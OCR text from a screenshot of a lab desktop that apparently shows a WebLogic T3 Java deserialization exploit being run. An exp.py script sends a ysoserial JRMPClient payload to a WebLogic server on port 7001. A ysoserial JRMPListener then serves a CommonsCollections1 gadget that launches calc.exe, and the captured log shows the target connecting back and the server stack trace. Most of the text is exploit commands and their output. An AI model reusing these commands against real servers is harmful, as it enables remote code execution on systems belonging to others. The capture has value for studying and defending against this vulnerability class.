 回收站
Google
Chrome
Everything...
Burp Suite
Profession...
jdk-
Mozilla
Firefox
Vis
Burp Suite
Profession...
Visu
Dism++10...
ger
geek
搜索
Everything
新建文件夹
weblogic.jar
Burp Suite
Profession...
weblogic
Burp Suite
Profession...
Oracle WebLogic Server 管理控
localhost:7001/console/login
® 11g
Console
C:\Windows\system32\cmd.exe
4)
at java.io.ObjectInputStream.readClassDesc(ObjectInputStream.java:1495)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1
731)
Trun
plete stacktrace
>
<2021-3-12
g> <RMI> <BEA-080003> <RuntimeException
thrown by r
ternal.RMIBootServiceImpl.authenticate(L
weblogic.sec
java.lang.C
cannot be cast to weblogic.rjvm.ClassTab
leEntry.
java.lang.Cl
cannot be cast to weblogic.rjvm.ClassTabl
eEntry
at w
tream.readClassDescriptor(MsgAbbrevInput
Stream.java
at
ectInputStream$NestedObjectInputStream.re
adClassDesc
at
4)
at
at
731)
Trun
>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
管理员: C:\Windows\system32\cmd.exe
太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::dcb7:60cc:6538
IPv4 地址 . . . . . . . . . . . . : 192.168.91.131
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.91.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{49C26CA3-8970-4263-A341-6CB8BA4348A3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\ppo7>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> cd C:\Tools\ysoserial
PS C:\Tools\ysoserial> python2 .\exp.py 192.168.91.131 7001 .\ysoserial-0.0.6-SNAPSHOT-BETA-all.jar 192.168.91.1 9633 JR
MPClient
handshake successful
send request payload successful,recv length:1703
command: java -jar .\ysoserial-0.0.6-SNAPSHOT-BETA-all.jar JRMPClient 192.168.91.1:9633 > payload.out
管理员: Windows PowerShell
设置系统属性
-verbose:[class|gc|jni]
启用详细输出
-version 输出产品版本并退出
-version:<值>
警告: 此功能已过时, 将在
未来发行版中删除。
需要指定的版本才能运行
-showversion 输出产品版本并继续
-jre-restrict-search | -no-jre-restrict-search
警告: 此功能已过时, 将在
未来发行版中删除。
在版本搜索中包括/排除用户专用 JRE
-? -help 输出此帮助消息
-X 输出非标准选项的帮助
-ea[:<packagename>...|:<classname>]
-enableassertions[:<packagename>...|:<classname>]
按指定的粒度启用断言
-da[:<packagename>...|:<classname>]
-disableassertions[:<packagename>...|:<classname>]
禁用具有指定粒度的断言
-esa | -enablesystemassertions
启用系统断言
-dsa | -disablesystemassertions
禁用系统断言
-agentlib:<libname>[=<选项>]
加载本机代理库 <libname>, 例如 -agentlib:hprof
另请参阅 -agentlib:jdwp=help 和 -agentlib:hprof=help
-agentpath:<pathname>[=<选项>]
按完整路径名加载本机代理库
-javaagent:<jarpath>[=<选项>]
加载 Java 编程语言代理, 请参阅 java.lang.instrument
-splash:<imagepath>
使用指定的图像显示启动屏幕
有关详细信息, 请参阅 http://www.oracle.com/technetwork/java/javase/documentation/index.html。
PS C:\Windows\system32> java8 -version
java version "1.8.0_231"
Java(TM) SE Runtime Environment (build 1.8.0_231-b11)
Java HotSpot(TM) 64-Bit Server VM (build 25.231-b11, mixed mode)
PS C:\Windows\system32> cd C:\Tools\ysoserial
PS C:\Tools\ysoserial> java8 -cp .\ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener 9633 CommonsColl
ections1 "calc.exe"
* Opening JRMP listener on 9633
Have connection from /192.168.91.131:49256
Reading message...
Is DGC call for [[0:0:0, -354223652], [0:0:0, 918060692], [0:0:0, -1205818313], [0:0:0, -503472954], [0:0:0, 1005498384]
]
Sending return with payload for obj [0:0:0, 2]